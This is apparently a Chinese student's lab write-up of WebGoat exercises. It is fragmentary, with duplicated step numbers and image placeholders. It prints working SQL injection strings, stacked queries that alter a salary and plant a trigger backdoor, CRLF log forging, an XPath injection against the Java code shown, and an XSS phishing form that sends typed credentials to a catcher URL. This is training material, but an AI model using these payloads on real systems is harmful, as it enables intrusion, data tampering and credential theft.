标签:actor prope ebs 是你 更新 添加 cat 帐户 打开
4、发现mac也可以做,就选用了mac;具体步骤与linux相符;

1、使用“检查”找到相应位置,修改代码,任何在命令行中使用的命令都可以在这里输入;

2、攻击成功:
2、解决方法:使用WebScarab拦截发布请求,并用101 or 1 = 1替换101!
3、截图:
2、解决方法:在用户框里输入
xzh%0d%0aLogin Succeeded for username: admin3、实验结果:
String dir = s.getContext().getRealPath("/lessons/XPATHInjection/EmployeesData.xml");
File d = new File(dir);
XPathFactory factory = XPathFactory.newInstance();
XPath xPath = factory.newXPath();
InputSource inputSource = new InputSource(new FileInputStream(d));
String expression = "/employees/employee[loginID/text()=‘" + username + "‘ and passwd/text()=‘" + password + "‘]";
nodes = (NodeList) xPath.evaluate(expression, inputSource, XPathConstants.NODESET);4、输入:这个跟sql注入差不多;
在用户名和密码处都输入
xzh ‘ or 1=1 or ‘‘= ‘5、得到的计算机解释:
expression = "/employees/employee[ ( loginID/text()=‘xzh‘ or ‘‘ =‘‘) and ( passwd/text()=‘xzh‘ or ‘‘=‘‘ ) ]"6:截图:
1、直接输入
‘ or 1=1 --2、
3、这个好简单,第一次啥也没参考,一次成功;



2、用上一步同样的办法登陆,然后修改value的值由原来的员工id 101 修改为
101 or 1=1 order by salary desc 由于老板的工资最高,最终排序出来的的一个就是老板
4、如果我们换一个员工id(curly)登陆,仅仅将value值改为
103 or 1=1 自然显示出了第一个员工(larry)的信息;
101; update employee set salary=5218来修改工资;
3、同样注入一个数据库后门,
101;CREATE TRIGGER lxmBackDoor BEFORE INSERT ON employee FOR EACH ROW BEGIN UPDATE employee SET email=‘20155218@qq.com‘ WHERE userid = NEW.userid
2、方法:将XSS攻击代码插入到搜索字段:
</form><script>function hack(){
XSSImage=new Image;
XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user=" + document.phish.user.value + "&password=" + document.phish.pass.value + "";
alert("Had this been a real attack... Your credentials were just stolen. User Name = " + document.phish.user.value + " Password = " + document.phish.pass.value);}
</script>
<form name="phish"><br><br><HR><H3>
This feature requires account login:</H2><br><br>Enter
Username:<br><input type="text"
name="user"><br>Enter Password:<br><input type="password" name = "pass">
<br><input type="submit" name="login" value="login"
onclick="hack()">

</form><br><br><HR>
